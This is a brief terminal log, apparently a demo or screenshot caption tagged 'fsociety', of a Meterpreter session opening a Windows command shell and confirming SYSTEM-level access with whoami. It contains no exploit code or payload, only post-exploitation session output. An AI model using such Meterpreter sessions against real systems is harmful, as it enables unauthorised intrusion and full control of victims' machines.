 fsociety
meterpreter > shell
Process 3928 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>info
info
'info' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>